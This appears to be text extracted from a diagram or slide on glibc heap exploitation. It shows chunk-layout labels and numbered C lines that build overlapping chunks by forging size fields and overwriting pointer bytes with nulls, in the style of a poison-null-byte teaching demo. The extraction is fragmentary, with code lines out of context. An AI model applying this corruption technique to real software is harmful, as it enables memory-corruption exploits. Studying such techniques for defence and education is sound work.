 tmp, padding
....
chunk(prev)
(0xXXX0000)
prev_size
0x511
prev
fd
bk
fd_nextsize
bk_nextsize
....
chunk(victim)
prev_size
0x501
victim
fd
....
prev_size
0x21
....
chunk(a)
prev_size
0x501
a
fd
bk
....
prev_size
0x21
....
chunk(b)
prev_size
0x521
b
fd
....
prev_size
0x21
....
unsorted bin
bk
fd
bk
chunk(b)
fd
bk
chunk(a)
fd
19 void *tmp = malloc(0x1);
22 size_t size = 0x10000 - ((long)tmp&0xffff) - 0x20;
25 void *padding= malloc(size);
30 void *prev = malloc(0x500);
31 void *victim = malloc(0x4f0);
33 malloc(0x10);
42 void *a = malloc(0x4f0);
45 malloc(0x10);
47 void *b = malloc(0x510);
50 malloc(0x10);
53 free(a);
54 free(b);
55 free(prev);
57 malloc(0x1000);
67 void *prev2 = malloc(0x500);
73 ((long *)prev)[1] = 0x501;
75 *(long *)(prev + 0x500) = 0x500;
81 void *b2 = malloc(0x510);
85 ((char*)b2)[0] = '\x10';
86 ((char*)b2)[1] = '\x00';
91 void *a2 = malloc(0x4f0);
92 free(a2);
94 free(victim);
97 void *a3 = malloc(0x4f0);
98 ((char*)a3)[8] = '\x10';
99 ((char*)a3)[9] = '\x00';
105 void *victim2 = malloc(0x4f0);
109 ((char *)victim2)[-8] = '\x00';
119 free(victim);
125 void *merged = malloc(0x100);